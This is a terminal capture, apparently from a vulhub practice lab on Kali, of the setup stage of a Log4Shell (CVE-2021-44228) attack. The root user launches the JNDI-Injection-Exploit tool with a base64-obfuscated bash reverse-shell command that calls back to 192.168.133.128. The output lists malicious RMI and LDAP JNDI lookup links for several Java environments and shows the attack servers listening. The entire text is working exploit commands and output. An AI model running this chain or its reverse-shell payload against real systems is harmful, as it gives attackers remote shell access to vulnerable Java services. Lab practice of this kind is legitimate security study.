 ┌──(root㉿kali)-[~/vulhub/log4j/CVE-2021-44228]
└─# cd JNDI-Injection-Exploit
┌──(root㉿kali)-[~/vulhub/log4j/CVE-2021-44228/JNDI-Injection-Exploit]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjgu
MTMzLjEyOC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.133.128 "
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.133.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMTMzLjEyOC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.133.128 :1099/kq3ekx
ldap://192.168.133.128 :1389/kq3ekx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in class
path):
rmi://192.168.133.128 :1099/c94e8g
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.133.128 :1099/qehm49
ldap://192.168.133.128 :1389/qehm49
----------------------------Server Log----------------------------
2022-05-12 03:11:10 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-05-12 03:11:10 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-05-12 03:11:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389